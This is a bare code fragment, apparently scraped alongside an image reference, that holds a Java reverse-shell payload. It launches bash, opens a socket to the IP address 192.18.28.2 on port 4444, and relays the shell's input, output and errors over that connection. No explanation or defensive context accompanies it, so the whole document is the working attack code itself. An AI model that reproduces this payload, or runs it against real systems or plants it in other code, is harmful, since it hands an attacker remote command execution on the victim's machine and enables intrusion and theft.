 String host=”192.18.28.2";
int port=4444;
String cmd=”bash”;
Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so
.write(pe.read());while(si.available()>0)po.write(si.read());so.flush
();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch
(Exception e){}};p.destroy();s.close();